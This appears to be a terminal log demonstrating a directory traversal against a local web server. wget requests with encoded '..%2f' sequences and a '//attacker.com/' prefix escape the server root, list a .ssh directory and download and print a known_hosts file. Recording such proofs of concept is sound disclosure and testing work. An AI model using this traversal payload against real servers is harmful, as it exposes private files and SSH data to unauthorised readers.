 → ~ wget 'http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh'
--2024-11-11 01:58:59-- http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/ [following]
--2024-11-11 01:58:59-- http://127.0.0.1:8000/attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 361 [text/html]
.ssh: Is a directory
Cannot write to ‘.ssh’ (Is a directory).
→ ~ wget 'http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/known_hosts'
--2024-11-11 01:59:39-- http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/known_hosts
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1342 (1.3K) [application/octet-stream]
Saving to: ‘known_hosts’
known_hosts 100%[=============================================================================>] 1.31K --.-KB/s in 0s
2024-11-11 01:59:39 (94.0 MB/s) - ‘known_hosts’ saved [1342/1342]
→ ~ cat known_hosts
|1|mpaKn17Sa/dkeMgXhP04L2V9yis=|sagdBE9+NSGah/+MBZsVdKyC/4w= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP/baVhVIzHUNtjm0+vyih4IRh5kIsOxv5cuzviT8g2p
|1|n+4dv3zFwcW6ojcEIm+NaZxqt8g=|lT8SpxqpezpMcJK5UKqzmL6ROXU= ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCn+AAltHSgJn9kk8z7/VulCSziwIrc/nSp8vZK3FZXQjNwQ03StrPhpbB1P
oBkjV+Kfpi9TyJb7pGs0sC6BUlA5lIlsqmwLcTNT3Ggfx5z+9JH0VWM6AHn/G8m7B42Oc/RIK/wg84ycURQoWve+FS1xJ34Fv7RQmL9PxY2iHeHuWh9S7REW2yxrM/pghhlDFBsORrXQvryo6QNrljgz4sNNju
e0bPvJ7eEucn6nv6Np45BfZ/O9x7hjL1gNhejP1TeP2QZ4fr5t92UFXXKQFw0OS/wbljTuyXlR8D9kjvKyZMQyc25KMeT7fP3Yb7wXT+r5zu4Axzahxq2lraBnl0kFPsPM8Tvfh3tL7scQWnNQPUlOXyXk3zuG
G/rAydMCG2BayV/x8+eSbKxOadmrNT2ZvQiWr/f0AJeArJsbXQKltLrjBvoYv5uAWaFNNVZeK/vtyX/1fsvoTRefTwaxhwbJNoHNCmRwfg2Qb1dzgoEnGkeoxIuqufvdmqEH9FCIV8=
|1|tcjy6yGQXuj9e4m1tqHq7G4cWkY=|1ehz/AGuarcVrqUJFtR3K+gSSgk= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIifUbFRKFqmbOcdWZ8oR9SRo
o2QM9HicVEziatPRoC7aw96H7IxT+EPN63iQ4kMBHeXRSn8xoFXntja+xPsaNs=
|1|H7/gxEHDDKfUZ/ll+QONXEmx/lE=|4Gx/lWI1vQEqAU0maGOXccIFtD8= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP5tk066endR9DMYxXzxhixx6c8cQ0HjGvYbtL8Lgv91
|1|vk9PHanFYOWwxA1ToFjEWlbAork=|7tz9dE5skv0vSf4ms8QJhLxlEok= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNXNPAPJkUYF4+uu955+0RpMZ
KriG9olCwtkPB3j5XbiiB+B7WEVv331ittcLxibSBWqV2OO328ThebB2YF9qvI=
→ ~ _